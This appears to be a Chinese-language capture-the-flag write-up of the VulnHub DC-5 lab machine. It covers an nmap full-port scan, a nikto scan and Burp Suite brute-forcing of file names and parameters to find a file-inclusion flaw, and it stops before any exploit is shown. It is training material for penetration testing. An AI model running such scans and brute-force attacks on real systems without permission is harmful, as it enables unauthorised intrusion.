环境准备

在其👇靶场地址中搜索dc-5就可以找到其镜像文件了

靶场下载地址:https://www.vulnhub.com/

使用Vmware虚拟机中NAT网络

靶机 dc-5 :192.168.146.161

攻击机:

parrot 192.168.146.129

win7 192.168.146.134

提示:以下是本篇文章正文内容,下面案例可供参考

一、信息搜集



示例:使用nmap探测服务器

-p-全端口扫描

-A主动扫描

nmap -A -p- 192.168.146.161 -T5

发现开放了80和111号端口

大致浏览一下该网站



使用nikto扫描网站目录

nikto 是一款用来发现 web 应用程序漏洞的一个工具,常用于对web网页服务器进行全面的多种扫描

nikto -h 192.168.146.161:80

并没有发现什么有用的信息┭┮﹏┭┮

二、渗透测试

1.发现可能存在文件保护漏洞



在网页的Contact专栏下发现可以提交的表单👇,可以从它入手!





burp抓包:目的是测试有哪些文件可以浏览。——穷举爆破文件名

burp添加自带的攻击载荷payload:filename-short,filename-long,然后start attack



看status响应号,发现foter文件名是可以200被请求出来的



进去看一下:

发现是发现footer页面因为有thankyou.php和footer.php相同的内容,考虑文件包含



2.爆破文件名和参数



进行文件名和参数爆破,并判断文件包含的参数名是什么



使用cluster bomb综合爆破模式

